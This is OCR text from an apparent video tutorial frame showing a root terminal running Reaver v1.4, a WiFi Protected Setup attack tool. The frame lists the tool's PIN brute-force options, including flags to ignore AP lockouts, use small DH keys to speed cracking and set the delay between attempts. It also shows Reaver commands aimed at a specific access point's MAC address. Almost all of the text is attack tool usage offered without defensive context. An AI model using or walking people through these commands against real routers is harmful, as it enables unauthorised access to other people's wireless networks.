 Chronic : bash – Konsole
File Edit View Bookmarks Settings Help
4K METHODX
IT SOLUTIONS & MORE
Advanced Options:
-p, --pin=<wps pin> Use the specified 4 or 8 digit WPS pin
-d, --delay=<seconds> Set the delay between pin attempts [1]
-l, --lock-delay=<seconds> Set the time to wait if the AP locks WPS pin attempts [60]
-g, --max-attempts=<num> Quit after num pin attempts
-x, --fail-wait=<seconds> Set the time to sleep after 10 unexpected failures [0]
-r, --recurring-delay=<x:y> Sleep for y seconds every x pin attempts
-t, --timeout=<seconds> Set the receive timeout period [5]
-T, --m57-timeout=<seconds> Set the M5/M7 timeout period [0.20]
-A, --no-associate Do not associate with the AP (association must be done by another appli
cation)
-N, --no-nacks Do not send NACK messages when out of order packets are received
-S, --dh-small Use small DH keys to improve crack speed
-L, --ignore-locks Ignore locked state reported by the target AP
-E, --eap-terminate Terminate each WPS session with an EAP FAIL packet
-n, --nack Target AP always sends a NACK [Auto]
-w, --win7 Mimic a Windows 7 registrar [False]
Example:
reaver -i mon0 -b 00:90:4C:C1:AC:21 -vv
[root@localhost Chronic]# reaver -b 90:F6:52:C1:BB:18 -i wlp2s0
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[?] Restore previous session for 90:F6:52:C1:BB:18? [n/Y] ^C
[root@localhost Chronic]# reaver -b 90:F6:52:C1:BB:18 -i wlp2s0 -vv
SUBSCRIBE!
Chronic : bash